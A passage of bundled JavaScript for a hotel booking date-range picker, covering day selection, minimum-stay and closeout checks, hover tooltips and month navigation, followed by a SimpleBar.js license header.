        const parentElClassList = evt.target.parentElement.classList;
        const isClickedPickerTrigger =
                  parentElClassList.contains('na-searchbox__dates') ||
                  parentElClassList.contains('na-searchbox__checkin') ||
                  parentElClassList.contains('na-searchbox__checkout') ||
                  parentElClassList.contains('na-searchbox__nights') ||
                  parentElClassList.contains('na-searchbox__dates-placeholder') ||
                  evt.target.classList.contains('na-searchbox__dates');
        const isClickedInsidePicker = this.datepicker.contains(evt.target);

        // Check if the click was outside the datepicker and close it
        if (!isClickedPickerTrigger && !isClickedInsidePicker && evt.target !== this.input) {
            this.closeDatepicker();
        } else if (evt.target.tagName.toLowerCase() === 'td') {
            // Check if the click was on a calendar day
            this.dayClicked(evt.target);
        }
    };

    HotelDatepicker.prototype.datepickerHover = function datepickerHover(evt) {
        // Check if the hover is on a calendar day
        if (evt.target.tagName && evt.target.tagName.toLowerCase() === 'td') {
            this.dayHovering(evt.target);
        }
    };

    HotelDatepicker.prototype.datepickerMouseOut = function datepickerMouseOut(evt) {
        // Check if the mouseout is on a calendar day
        if (evt.target.tagName && evt.target.tagName.toLowerCase() === 'td') {
            // Hide the tooltip
            var tooltipContainer = document.getElementById(this.getTooltipId());
            tooltipContainer.style.display = 'none';
        }
    };

    HotelDatepicker.prototype.checkAndSetDefaultValue = function checkAndSetDefaultValue() {
        // Set range based on the input value

        // Get dates from input value
        var value = this.getValue();
        var dates = value ? value.split(this.separator) : '';

        // If we have our two dates, set the date range
        if (dates && dates.length >= 2) {
            // Format the values correctly
            var _format = this.format;

            if (_format.match(/Do/)) {
                _format = _format.replace(/Do/, 'D');
                dates[0] = dates[0].replace(/(\d+)(th|nd|st)/, '$1');
                dates[1] = dates[1].replace(/(\d+)(th|nd|st)/, '$1');
            }

            // Set the date range
            this.changed = false;
            this.setDateRange(this.parseDate(dates[0], _format), this.parseDate(dates[1], _format));
            this.changed = true;
        } else if (this.showTopbar) {
            var selectedInfo = this.datepicker.getElementsByClassName('datepicker__info--selected')[0];
            selectedInfo.style.display = 'none';
        }
    };

    HotelDatepicker.prototype.setDateRange = function setDateRange(date1, date2, isTemp = false, isResetMonth = true) {
        // Swap dates if needed
        if (date1.getTime() > date2.getTime()) {
            var tmp = date2;

            date2 = date1;
            date1 = tmp;
            tmp = null;
        }

        var valid = true;

        // Check the validity of the dates
        if (
            (this.startDate && this.compareDay(date1, this.startDate) < 0) ||
            (this.endDate && this.compareDay(date2, this.endDate) > 0)
        ) {
            valid = false;
        }

        // If not valid, reset the datepicker
        if (!valid) {
            // Show default (initial) months
            this.showMonth(this.startDate, 1);
            this.showMonth(this.getNextMonth(this.startDate), 2);

            // Show selected days in the calendar
            this.showSelectedDays();

            // Disable (if needed) the prev/next buttons
            this.disableNextPrevButtons();
            return;
        }

        if (!isTemp) {
            // Calculate the next month value
            this.start = date1.getTime();
            this.end = date2.getTime();

            // Fix DST
            date1.setTime(date1.getTime() + 12 * 60 * 60 * 1000);
            date2.setTime(date2.getTime() + 12 * 60 * 60 * 1000);
        }

        if (isTemp || !this.tempStartDate || !this.tempEndDate) {
            this.tempStartDate = date1.getTime();
            this.tempEndDate = date2.getTime();
        }

        if (this.compareDay(date1, date2) > 0 && this.compareMonth(date1, date2) === 0) {
            date2 = this.getNextMonth(date1);
        }

        if (this.compareMonth(date1, date2) === 0) {
            date2 = this.getNextMonth(date1);
        }

        // Show the months
        if (isResetMonth) {
            this.showMonth(date1, 1);
            this.showMonth(date2, 2);
        }

        // Show selected days in the calendar
        this.showSelectedDays();

        // Disable (if needed) the prev/next buttons
        this.disableNextPrevButtons();

        // Check the selection
        this.checkSelection();

        // Show selected dates in top bar
        this.showSelectedInfo();

        // Close the datepicker
        this.autoclose();
    };

    HotelDatepicker.prototype.showSelectedDays = function showSelectedDays() {
        var this$1 = this;

        // Show selected days in the calendar

        // Return early if we don't have the start and end dates
        if (!this.start && !this.end) {
            return;
        }

        // Get every td in the months table: our days
        var days = this.datepicker.getElementsByTagName('td');
        let isLastDaySelected = false;

        // Iterate each day and assign an appropriate HTML class
        // if they are selected in the date range
        for (var i = 0; i < days.length; i++) {
            var time = parseInt(days[i].getAttribute('time'), 10);

            // Add selected class
            if (
                (this$1.start && this$1.end && this$1.end >= time && this$1.start <= time) ||
                (this$1.start &&
                    !this$1.end &&
                    this$1.getDateString(this$1.start, 'YYYY-MM-DD') === this$1.getDateString(time, 'YYYY-MM-DD'))
            ) {
                this$1.addClass(days[i], 'datepicker__month-day--selected');
            } else {
                this$1.removeClass(days[i], 'datepicker__month-day--selected');
            }

            // Add class to the first day of the range
            if (
                this$1.start &&
                this$1.getDateString(this$1.start, 'YYYY-MM-DD') === this$1.getDateString(time, 'YYYY-MM-DD')
            ) {
                this$1.addClass(days[i], 'datepicker__month-day--first-day-selected');
            } else {
                this$1.removeClass(days[i], 'datepicker__month-day--first-day-selected');
            }

            // Add class to the last day of the range
            if (
                this$1.end &&
                this$1.getDateString(this$1.end, 'YYYY-MM-DD') === this$1.getDateString(time, 'YYYY-MM-DD')
            ) {
                this$1.addClass(days[i], 'datepicker__month-day--last-day-selected');
                isLastDaySelected = true;
            } else {
                this$1.removeClass(days[i], 'datepicker__month-day--last-day-selected');
            }
        }

        if (this.isTempSelected && isLastDaySelected) {
            this$1.removeClass(this$1.datepicker, 'datepicker__hide-apply-btn');
            this$1.removeClass(this$1.datepicker, 'datepicker__hide-reset-btn');
        } else if (this.isTempSelected && !isLastDaySelected) {
            this$1.addClass(this$1.datepicker, 'datepicker__hide-apply-btn');
            this$1.removeClass(this$1.datepicker, 'datepicker__hide-reset-btn');
        } else {
            this$1.addClass(this$1.datepicker, 'datepicker__hide-apply-btn');
            this$1.addClass(this$1.datepicker, 'datepicker__hide-reset-btn');
        }
    };

    HotelDatepicker.prototype.showSelectedInfo = function showSelectedInfo() {
        // Return early if the top bar is disabled
        if (!this.showTopbar) {
            // If both dates are set, set the value of our input
            if (this.start && this.end) {
                var dateRangeValue =
                        this.getDateString(new Date(this.start)) + this.separator + this.getDateString(new Date(this.end));

                // Set input value
                this.setValue(
                    dateRangeValue,
                    this.getDateString(new Date(this.start)),
                    this.getDateString(new Date(this.end)),
                );
                this.changed = true;
            }

            return;
        }

        // Show selected range in top bar
        var selectedInfo = this.datepicker.getElementsByClassName('datepicker__info--selected')[0];
        var elStart = selectedInfo.getElementsByClassName('datepicker__info-text--start-day')[0];
        var elEnd = selectedInfo.getElementsByClassName('datepicker__info-text--end-day')[0];
        var elSelected = selectedInfo.getElementsByClassName('datepicker__info-text--selected-days')[0];
        var closeButton = document.getElementById(this.getCloseButtonId());

        // Set default text and hide the count element
        elStart.textContent = '...';
        elEnd.textContent = '...';
        elSelected.style.display = 'none';

        // Show first date
        if (this.start) {
            selectedInfo.style.display = '';
            elStart.textContent = this.getDateString(new Date(parseInt(this.start, 10)), this.infoFormat);
        }

        // Show second date
        if (this.end) {
            elEnd.textContent = this.getDateString(new Date(parseInt(this.end, 10)), this.infoFormat);
        }

        // If both dates are set, show the count and set the value of our input
        if (this.start && this.end) {
            var count = this.countDays(this.end, this.start) - 1;
            var countText = count === 1 ? count + ' ' + this.lang('night') : count + ' ' + this.lang('nights');
            var dateRangeValue$1 =
                    this.getDateString(new Date(this.start)) + this.separator + this.getDateString(new Date(this.end));

            // Show count
            elSelected.style.display = '';
            elSelected.firstElementChild.textContent = countText;
            closeButton.disabled = false;

            // Set input value
            this.setValue(
                dateRangeValue$1,
                this.getDateString(new Date(this.start)),
                this.getDateString(new Date(this.end)),
            );
            this.changed = true;
        } else {
            // Disable the close button until a valid date range
            closeButton.disabled = true;
        }
    };

    HotelDatepicker.prototype.dayClicked = function dayClicked(day) {
        if (this.hasClass(day, 'datepicker__month-day--invalid') ||
            this.isClosedOut(parseInt(day.getAttribute('time'), 10))) {
            return;
        }

        const isSelectStart = (this.start && this.end) || (!this.start && !this.end);

        // Return early for those days where the checkin or checkout is disabled
        if (isSelectStart) {
            if (this.hasClass(day, 'datepicker__month-day--no-check-in')) {
                return;
            }
        } else if (this.start) {
            if (this.hasClass(day, 'datepicker__month-day--no-check-out') || this.hasClass(day, 'datepicker__month-day--checkout-disabled')) {
                return;
            }
        }

        const time = parseInt(day.getAttribute('time'), 10);
        this.addClass(day, 'datepicker__month-day--selected');

        if (isSelectStart) {
            this.start = time;
            this.end = false;
        } else if (this.start) {
            this.end = time;
        }

        // Swap dates if they are inverted
        if (this.start && this.end && this.start > this.end) {
            const tmp = this.end;

            this.end = this.start;
            this.start = tmp;
        }

        this.start = parseInt(this.start, 10);
        this.end = parseInt(this.end, 10);

        // Remove hovering class from every day and hide tooltip
        this.clearHovering();

        // Show hover
        if (this.start && !this.end) {
            // Add hovering class
            this.dayHovering(day);
        }

        // Check day dates
        this.updateSelectableRange();

        // Check the selection
        this.checkSelection();

        // Show selected dates in top bar
        this.showSelectedInfo();

        // Show selected days in the calendar
        this.showSelectedDays();

        // Close the datepicker
        this.autoclose();

        // Optionally run a function when a day is clicked
        if (this.onDayClick) {
            this.onDayClick();
        }

        this.minDays = this.getMinStay(this.start, this.end);
    };

    HotelDatepicker.prototype.getMinStay = function getMinStay(start, end) {
        const defaultMinStay = this.minNights;
        const requestedStart = start ? new Date(start) : undefined;

        if (!this.dateRangeMinStays || !this.dateRangeMinStays.length || (start && end) || (!start && !end)) {
            return defaultMinStay;
        }

        if (start && !end) {
            const key = `${requestedStart}`;
            if (this.minstayCache.has(key)) {
                return this.minstayCache.get(key);
            }
            let minstayResult = defaultMinStay;
            if (requestedStart) {
                for (const { start, end, minstay } of this.dateRangeMinStays) {
                    if (start > requestedStart) {
                        break;
                    }
                    if (
                        requestedStart >= start && requestedStart <= end
                    ) {
                        minstayResult = minstay;
                        break;
                    }
                }
            }
            this.minstayCache.set(key, minstayResult);
            return minstayResult;
        }

        return defaultMinStay;
    };

    HotelDatepicker.prototype.isValidDate = function isValidDate(time) {
        // Check if the date is valid
        time = parseInt(time, 10);

        if (
            (this.startDate && this.compareDay(time, this.startDate) < 0) ||
            (this.endDate && this.compareDay(time, this.endDate) > 0)
        ) {
            return false;
        }

        // Update valid dates during the selection
        if (this.start && !this.end) {
            // Check maximum days
            if (
                this.start < time &&
                (this.maxDays > 0 && this.countDays(time, this.start) > this.maxDays)
            ) {
                return false;
            }

            // Check if date is before first date of range
            if (this.selectForward && time < this.start) {
                return false;
            }

            // Check the disabled dates
            if (this.isClosedOut(time)) {
                return false;
            }
        }

        return true;
    };

    HotelDatepicker.prototype.checkSelection = function checkSelection() {
        var this$1 = this;

        var numberOfDays = Math.ceil((this.end - this.start) / 86400000) + 1;
        var bar = this.showTopbar ? this.datepicker.getElementsByClassName('datepicker__info--feedback')[0] : false;

        if (this.maxDays && numberOfDays > this.maxDays) {
            this.start = false;
            this.end = false;

            // Remove selected class from each day
            var days = this.datepicker.getElementsByTagName('td');
            for (var i = 0; i < days.length; i++) {
                this$1.removeClass(days[i], 'datepicker__month-day--selected');
                this$1.removeClass(days[i], 'datepicker__month-day--first-day-selected');
                this$1.removeClass(days[i], 'datepicker__month-day--last-day-selected');
            }

            if (this.showTopbar) {
                // Show error in top bar
                var errorValue = this.maxDays - 1;
                this.topBarErrorText(bar, 'error-more', errorValue);
            }
        } else if (this.minDays && numberOfDays < this.minDays) {
            this.start = false;
            this.end = false;

            // Remove selected class from each day
            var days$1 = this.datepicker.getElementsByTagName('td');
            for (var i$1 = 0; i$1 < days$1.length; i$1++) {
                this$1.removeClass(days$1[i$1], 'datepicker__month-day--selected');
                this$1.removeClass(days$1[i$1], 'datepicker__month-day--first-day-selected');
                this$1.removeClass(days$1[i$1], 'datepicker__month-day--last-day-selected');
            }

            if (this.showTopbar) {
                // Show error in top bar
                var errorValue$1 = this.minDays - 1;
                this.topBarErrorText(bar, 'error-less', errorValue$1);
            }
        } else if (this.start || this.end) {
            if (this.showTopbar) {
                // Remove error and help classes from top bar
                this.removeClass(bar, 'datepicker__info--error');
                this.removeClass(bar, 'datepicker__info--help');
            }
        } else if (this.showTopbar) {
            // Show help message
            this.removeClass(bar, 'datepicker__info--error');
            this.addClass(bar, 'datepicker__info--help');
        }
    };

    HotelDatepicker.prototype.addDays = function addDays(date, days) {
        // Add xx days to date
        var result = new Date(date);

        result.setDate(result.getDate() + days);

        return result;
    };

    HotelDatepicker.prototype.countDays = function countDays(start, end) {
        // Return days between two dates
        return Math.abs(this.daysFrom1970(start) - this.daysFrom1970(end)) + 1;
    };

    HotelDatepicker.prototype.compareDay = function compareDay(day1, day2) {
        // Compare two days: check if day1 is before/after/same day of day2
        var p = parseInt(this.getDateString(day1, 'YYYYMMDD'), 10) - parseInt(this.getDateString(day2, 'YYYYMMDD'), 10);

        if (p > 0) {
            return 1;
        }

        if (p === 0) {
            return 0;
        }

        return -1;
    };

    HotelDatepicker.prototype.compareMonth = function compareMonth(month1, month2) {
        // Compare two months: check if month1 is before/after/same month of month2
        var p = parseInt(this.getDateString(month1, 'YYYYMM'), 10) - parseInt(this.getDateString(month2, 'YYYYMM'), 10);

        if (p > 0) {
            return 1;
        }

        if (p === 0) {
            return 0;
        }

        return -1;
    };

    HotelDatepicker.prototype.daysFrom1970 = function daysFrom1970(t) {
        // Get days from 1970
        return Math.floor(this.toLocalTimestamp(t) / 86400000);
    };

    HotelDatepicker.prototype.toLocalTimestamp = function toLocalTimestamp(t) {
        // Convert timestamp to local timestamp
        if (typeof t === 'object' && t.getTime) {
            t = t.getTime();
        }

        if (typeof t === 'string' && !t.match(/\d{13}/)) {
            t = this.parseDate(t).getTime();
        }

        t = parseInt(t, 10) - new Date().getTimezoneOffset() * 60 * 1000;

        return t;
    };

    HotelDatepicker.prototype.printAttributes = function printAttributes(obj) {
        // Print object attributes in a DOM element
        var _obj = obj;
        var attribute = [];

        for (var attr in obj) {
            if (Object.prototype.hasOwnProperty.call(_obj, attr)) {
                var array = [];
                array[attr] = _obj[attr];
                attribute.push(array);
            }
        }

        return attribute;
    };

    HotelDatepicker.prototype.goToNextMonth = function goToNextMonth(e) {
        // Go to the next month
        var thisMonth = e.target.getAttribute('month');
        var isMonth2 = thisMonth > 1;
        var nextMonth = isMonth2 ? this.month2 : this.month1;

        nextMonth = this.getNextMonth(nextMonth);

        // Dont't go to the next month if:
        // 1. The second month is visible and it is the next month after
        //    our current month
        // 2. The month is after the (optional) endDate. There's no need
        //    to show other months in this case.
        if (
            (!this.isSingleMonth() && !isMonth2 && this.compareMonth(nextMonth, this.month2) >= 0) ||
            this.isMonthOutOfRange(nextMonth)
        ) {
            return;
        }

        // We can now show the month and proceed
        if (this.moveBothMonths && isMonth2) {
            this.showMonth(this.month2, 1);
        }
        this.showMonth(nextMonth, thisMonth);
        this.showSelectedDays();
        this.disableNextPrevButtons();
    };

    HotelDatepicker.prototype.goToPreviousMonth = function goToPreviousMonth(e) {
        // Go to the previous month
        var thisMonth = e.target.getAttribute('month');
        var isMonth2 = thisMonth > 1;
        var prevMonth = isMonth2 ? this.month2 : this.month1;

        prevMonth = this.getPrevMonth(prevMonth);

        // Dont't go to the previous month if:
        // 1. The click it's in the second month and the month we need is already
        //    shown in the first month
        // 2. The month is before the (optional) startDate. There's no need
        //    to show other months in this case.
        if ((isMonth2 && this.compareMonth(prevMonth, this.month1) <= 0) || this.isMonthOutOfRange(prevMonth)) {
            return;
        }

        // We can now show the month and proceed
        if (this.moveBothMonths && !isMonth2) {
            this.showMonth(this.month1, 2);
        }
        this.showMonth(prevMonth, thisMonth);
        this.showSelectedDays();
        this.disableNextPrevButtons();
    };

    HotelDatepicker.prototype.isSingleMonth = function isSingleMonth() {
        // Check if the second month is visible
        return !this.isVisible(this.getMonthDom(2));
    };

    HotelDatepicker.prototype.isMonthOutOfRange = function isMonthOutOfRange(month) {
        var _m = new Date(month.valueOf());

        // Return true for months before the startDate and months after the endDate
        if (
            (this.startDate && new Date(_m.getFullYear(), _m.getMonth() + 1, 0, 23, 59, 59) < this.startDate) ||
            (this.endDate && new Date(_m.getFullYear(), _m.getMonth(), 1) > this.endDate)
        ) {
            return true;
        }

        return false;
    };

    // Disable next/prev buttons according to the value of the prev/next
    // month. We don't want two same months at the same time!
    HotelDatepicker.prototype.disableNextPrevButtons = function disableNextPrevButtons() {
        if (this.isSingleMonth()) {
            return;
        }

        var month1 = parseInt(this.getDateString(this.month1, 'YYYYMM'), 10);
        var month2 = parseInt(this.getDateString(this.month2, 'YYYYMM'), 10);
        var d = Math.abs(month1 - month2);

        // First month "next" month button
        var nextButton = this.datepicker.getElementsByClassName('datepicker__month-button--next')[0];

        // Second month "previous" month button
        var prevButton = this.datepicker.getElementsByClassName('datepicker__month-button--prev')[1];

        if (d > 1 && d !== 89) {
            this.removeClass(nextButton, 'datepicker__month-button--disabled');
            this.removeClass(prevButton, 'datepicker__month-button--disabled');
        } else {
            this.addClass(nextButton, 'datepicker__month-button--disabled');
            this.addClass(prevButton, 'datepicker__month-button--disabled');
        }
    };

    HotelDatepicker.prototype.topBarDefaultText = function topBarDefaultText() {
        // Return early if the top bar is disabled
        if (!this.showTopbar) {
            return;
        }

        // Show help message on top bar
        var topBarText = '';

        if (this.minDays && this.maxDays) {
            topBarText = this.lang('info-range');
        } else if (this.minDays && this.minDays > 2) {
            topBarText = this.lang('info-more-plural');
        } else if (this.minDays) {
            topBarText = this.lang('info-more');
        } else {
            topBarText = this.lang('info-default');
        }

        var bar = this.datepicker.getElementsByClassName('datepicker__info--feedback')[0];
        topBarText = topBarText.replace(/%d/, this.minDays - 1).replace(/%d/, this.maxDays - 1);
        this.addClass(bar, 'datepicker__info--help');
        this.removeClass(bar, 'datepicker__info--error');
        bar.textContent = topBarText;
    };

    HotelDatepicker.prototype.topBarErrorText = function topBarErrorText(bar, errorText, errorValue) {
        if (!this.showTopbar) {
            return;
        }

        // Show error message on top bar
        this.addClass(bar, 'datepicker__info--error');
        this.removeClass(bar, 'datepicker__info--help');

        if (errorValue > 1) {
            errorText = this.lang(errorText + '-plural');
            errorText = errorText.replace('%d', errorValue);
            bar.textContent = errorText;
        } else {
            errorText = this.lang(errorText);
        }

        // And hide the selected info
        var selectedInfo = this.datepicker.getElementsByClassName('datepicker__info--selected')[0];
        selectedInfo.style.display = 'none';
    };

    HotelDatepicker.prototype.updateSelectableRange = function updateSelectableRange() {
        const this$1 = this;

        const days = this.datepicker.getElementsByTagName('td');

        const isSelecting = this.start && !this.end;

        // Add needed classes
        for (let i = 0; i < days.length; i++) {
            if (
                this$1.hasClass(days[i], 'datepicker__month-day--invalid') &&
                this$1.hasClass(days[i], 'datepicker__month-day--tmp')
            ) {
                this$1.removeClass(days[i], 'datepicker__month-day--invalid');
                this$1.removeClass(days[i], 'datepicker__month-day--disabled');
                this$1.removeClass(days[i], 'datepicker__month-day--tmp');
                this$1.addClass(days[i], 'datepicker__month-day--valid');
            }
            const time = parseInt(days[i].getAttribute('time'), 10);
            // Update day classes during the date range selection

            if (isSelecting) {
                if (
                    this$1.hasClass(days[i], 'datepicker__month-day--visibleMonth') &&
                    (this$1.hasClass(days[i], 'datepicker__month-day--valid') ||
                        this$1.hasClass(days[i], 'datepicker__month-day--disabled'))
                ) {

                    this$1.addClass(days[i], 'datepicker__month-day--tmp');
                    this.isTempSelected = true;

                    if (this$1.isValidDate(time)) {
                        this$1.addClass(days[i], 'datepicker__month-day--valid');
                        this$1.removeClass(days[i], 'datepicker__month-day--invalid');
                        this$1.removeClass(days[i], 'datepicker__month-day--disabled');
                    } else {
                        this.isClosedOut(time) ? this$1.addClass(days[i], 'datepicker__month-day--disabled') : this$1.addClass(days[i], 'datepicker__month-day--invalid');
                        this$1.removeClass(days[i], 'datepicker__month-day--valid');
                    }
                }
            } else {
                let valid = true;
                if (
                    (this$1.startDate && this$1.compareDay(new Date(time), this$1.startDate) < 0) ||
                    (this$1.endDate && this$1.compareDay(new Date(time), this$1.endDate) > 0)
                ) {
                    valid = false;
                }
                if (this$1.hasClass(days[i], 'datepicker__month-day--checkout-enabled')) {
                    this$1.addClass(days[i], 'datepicker__month-day--invalid');
                    this$1.removeClass(days[i], 'datepicker__month-day--valid');
                    this$1.addClass(days[i], 'datepicker__month-day--disabled');
                } else if (this$1.isClosedOut(time)) {
                    this$1.removeClass(days[i], 'datepicker__month-day--valid');
                    this$1.addClass(days[i], 'datepicker__month-day--disabled');
                    this$1.addClass(days[i], 'datepicker__month-day--invalid');
                } else {
                    if (valid) {
                        this$1.addClass(days[i], 'datepicker__month-day--valid');
                        this$1.removeClass(days[i], 'datepicker__month-day--disabled');
                        this$1.removeClass(days[i], 'datepicker__month-day--invalid');
                    } else {
                        this$1.removeClass(days[i], 'datepicker__month-day--disabled');
                        this$1.addClass(days[i], 'datepicker__month-day--invalid');
                    }
                }
            }
        }

        if (this.isTempSelected) {
            this$1.addClass(this$1.datepicker, 'datepicker__some-days-selected');
        } else {
            this$1.removeClass(this$1.datepicker, 'datepicker__some-days-selected');
        }

        return true;
    };

    HotelDatepicker.prototype.dayHovering = function dayHovering(day) {
        const this$1 = this;

        const hoverTime = parseInt(day.getAttribute('time'), 10);
        let tooltip = '';

        if (!this.hasClass(day, 'datepicker__month-day--invalid') && !this.isClosedOut(hoverTime)) {
            // Get every td in the months table: our days
            const days = this.datepicker.getElementsByTagName('td');

            // Iterate each day and add the hovering class
            for (let i = 0; i < days.length; i++) {
                const time = parseInt(days[i].getAttribute('time'), 10);

                if (this$1.hasClass(days[i], 'datepicker__month-day--checkout-disabled')) {
                    this$1.removeClass(days[i], 'datepicker__month-day--checkout-disabled');
                }

                if (time === hoverTime) {
                    this$1.addClass(days[i], 'datepicker__month-day--hovering');
                } else {
                    this$1.removeClass(days[i], 'datepicker__month-day--hovering');
                }

                if (
                    this$1.start &&
                    !this$1.end &&
                    ((this$1.start < time && hoverTime >= time) || (this$1.start > time && hoverTime <= time))
                ) {
                    this$1.addClass(days[i], 'datepicker__month-day--hovering');
                } else {
                    this$1.removeClass(days[i], 'datepicker__month-day--hovering');
                }
            }

            // Generate date range tooltip
            if (this.start && !this.end) {
                const nights = this.countDays(hoverTime, this.start) - 1;
                const isNotAvailableForCheckout = this.start < hoverTime ? this.minDays && nights < this.minDays : false;

                if (this.hoveringTooltip) {
                    if (typeof this.hoveringTooltip === 'function') {
                        tooltip = this.hoveringTooltip(nights, this.start, hoverTime);
                    } else if (this.hoveringTooltip === true && nights > 0 && !isNotAvailableForCheckout) {
                        const label = nights === 1 ? this.lang('night') : this.lang('nights');

                        tooltip = nights + ' ' + label;
                    } else if (this.hoveringTooltip === true && nights > 0 && isNotAvailableForCheckout) {
                        const label = this.lang('minstay_restrict_night_label').replace('{nights}', this.minDays);

                        this$1.addClass(day, 'datepicker__month-day--checkout-disabled');

                        tooltip = label;
                    }
                }
            }
        }

        // Show tooltip on hovering and set its position
        if (tooltip) {
            const dayBounding = day.getBoundingClientRect();
            const datepickerBounding = this.datepicker.getBoundingClientRect();
            let _left = dayBounding.left - datepickerBounding.left;
            let _top = dayBounding.top - datepickerBounding.top;

            _left += dayBounding.width / 2;

            const tooltipContainer = document.getElementById(this.getTooltipId());
            tooltipContainer.style.display = '';
            tooltipContainer.textContent = tooltip;
            const w = tooltipContainer.getBoundingClientRect().width;
            const h = tooltipContainer.getBoundingClientRect().height;

            _left -= w / 2;
            _top -= h;

            setTimeout(function() {
                tooltipContainer.style.left = _left + 'px';
                tooltipContainer.style.top = _top + 'px';
            }, 10);
        } else {
            const tooltipContainer$1 = document.getElementById(this.getTooltipId());
            tooltipContainer$1.style.display = 'none';
        }
    };

    HotelDatepicker.prototype.clearHovering = function clearHovering() {
        var this$1 = this;

        // Remove hovering class from every day
        var days = this.datepicker.getElementsByTagName('td');
        for (var i = 0; i < days.length; i++) {
            this$1.removeClass(days[i], 'datepicker__month-day--hovering');
        }

        // Hide the tooltip
        var tooltipContainer = document.getElementById(this.getTooltipId());
        tooltipContainer.style.display = 'none';
    };

    HotelDatepicker.prototype.clearSelection = function clearSelection() {
        var this$1 = this;

        // Reset start and end dates
        this.start = false;
        this.end = false;

        // Remove selected classes
        var days = this.datepicker.getElementsByTagName('td');
        for (var i = 0; i < days.length; i++) {
            this$1.removeClass(days[i], 'datepicker__month-day--selected');
            this$1.removeClass(days[i], 'datepicker__month-day--first-day-selected');
            this$1.removeClass(days[i], 'datepicker__month-day--last-day-selected');
        }

        // Reset input
        this.setValue('');

        // Check the selection
        this.checkSelection();

        // Show selected dates in top bar
        this.showSelectedInfo();

        // Show selected days in the calendar
        this.showSelectedDays();
    };

    HotelDatepicker.prototype.lang = function lang(s) {
        // Return i18n string
        return s in this.i18n ? this.i18n[s] : '';
    };

    HotelDatepicker.prototype.emptyElement = function emptyElement(element) {
        // Remove all child elements of a DOM node
        while (element.firstChild) {
            element.removeChild(element.firstChild);
        }
    };

    // Helper regex for DOM classes
    HotelDatepicker.prototype.classRegex = function classRegex(c) {
        return new RegExp('(^|\\s+)' + c + '(\\s+|$)');
    };

    // Check if an element has a class
    HotelDatepicker.prototype.hasClass = function hasClass(el, c) {
        return this.classRegex(c).test(el.className);
    };

    // Check if day can be selected based on minstay and closeout settings
    HotelDatepicker.prototype.isClosedOut = function isClosedOut(hoverTime) {
        let blocked = false;
        if (this.normalizedCloseouts && this.normalizedCloseouts.length > 0) {
            const requestedDay = new Date(hoverTime);
            const requestedStart = this.start ? new Date(this.start) : undefined;
            const requestedEnd = this.end ? new Date(this.end) : undefined;
            const key = `${requestedDay}-${requestedStart}-${requestedEnd}`;
            if (this.closeoutsCache.has(key)) {
                return this.closeoutsCache.get(key);
            }
            for (const { start, end } of this.normalizedCloseouts) {
                if (start > requestedDay) {
                    break;
                }
                if (requestedDay >= start && requestedDay <= end) {
                    blocked = true;
                    break;
                }
                if (requestedStart &&
                    !requestedEnd &&
                    requestedStart < start &&
                    requestedDay >= start) {
                    blocked = true;
                    break;
                }
            }
            this.closeoutsCache.set(key, blocked);
        }
        return blocked;
    };


    // Add a class to the element
    HotelDatepicker.prototype.addClass = function addClass(el, c) {
        if (!this.hasClass(el, c)) {
            el.className = el.className + ' ' + c;
        }
    };

    // Remove class from element
    HotelDatepicker.prototype.removeClass = function removeClass(el, c) {
        el.className = el.className.replace(this.classRegex(c), ' ');
    };

    HotelDatepicker.prototype.isVisible = function isVisible(element) {
        // Check if a DOM element is visible
        return element.offsetWidth || element.offsetHeight || element.getClientRects().length;
    };

    HotelDatepicker.prototype.slideDown = function slideDown(element, speed) {
        // Slide down an element
        element.style.opacity = element.style.visibility = '';
        var h = element.getBoundingClientRect().height;
        this.recalc(element.offsetHeight);
        element.style.height = h + 'px';
        element.addEventListener('transitionend', function() {
            element.style.height = element.style.visibility = element.style.opacity = '';
        });
    };

    HotelDatepicker.prototype.slideUp = function slideUp(element, speed) {
        // Slide up an element
        element.style.opacity = 0;
        element.style.visibility = 'hidden';
        element.addEventListener('transitionend', function() {
            element.style.visibility = 'hidden';
            element.style.opacity = 0;
        });
    };

    HotelDatepicker.prototype.recalc = function recalc(element) {
        // Force browser recalculation
        return element.offsetHeight;
    };

    HotelDatepicker.prototype.isTouchDevice = function isTouchDevice() {
        // This *does not* necessarily reflect a touchscreen device!!!
        // http://www.stucox.com/blog/you-cant-detect-a-touchscreen/
        return 'ontouchstart' in window || (window.DocumentTouch && document instanceof DocumentTouch);
    };

    // ------------------ //
    //   PUBLIC METHODS   //
    // ------------------ //

    HotelDatepicker.prototype.open = function open() {
        this.openDatepicker();
    };

    HotelDatepicker.prototype.close = function close() {
        this.closeDatepicker();
    };

    HotelDatepicker.prototype.getDatePicker = function getDatePicker() {
        return this.datepicker;
    };

    HotelDatepicker.prototype.setRange = function setRange(d1, d2) {
        if (typeof d1 === 'string' && typeof d2 === 'string') {
            d1 = this.parseDate(d1);
            d2 = this.parseDate(d2);
        }

        this.setDateRange(d1, d2);
    };

    HotelDatepicker.prototype.clear = function clear() {
        this.clearSelection();
    };

    HotelDatepicker.prototype.getNights = function getNights() {
        var count = 0;

        if (this.start && this.end) {
            count = this.countDays(this.end, this.start) - 1;
        } else {
            var value = this.getValue();
            var dates = value ? value.split(this.separator) : '';

            if (dates && dates.length >= 2) {
                var _format = this.format;

                if (_format.match(/Do/)) {
                    _format = _format.replace(/Do/, 'D');
                    dates[0] = dates[0].replace(/(\d+)(th|nd|st)/, '$1');
                    dates[1] = dates[1].replace(/(\d+)(th|nd|st)/, '$1');
                }

                count = this.countDays(this.parseDate(dates[0], _format), this.parseDate(dates[1], _format)) - 1;
            }
        }

        return count;
    };

    HotelDatepicker.prototype.destroy = function destroy() {
        if (document.getElementById(this.getDatepickerId())) {
            this.removeAllBoundedListeners(this.input, 'click');
            this.removeAllBoundedListeners(document, 'click');
            this.removeAllBoundedListeners(document, 'keyup');
            this.removeAllBoundedListeners(this.input, 'change');
            this.datepicker.parentNode.removeChild(this.datepicker);
        }
    };

    return HotelDatepicker;
})();

/*!
 *
 *         SimpleBar.js - v2.5.1
 *         Scrollbars, simpler.
 *         https://grsmto.github.io/simplebar/
 *
 *         Made by Adrien Grsmto from a fork by Jonathan Nicol
 *         Under MIT License
 *
 */
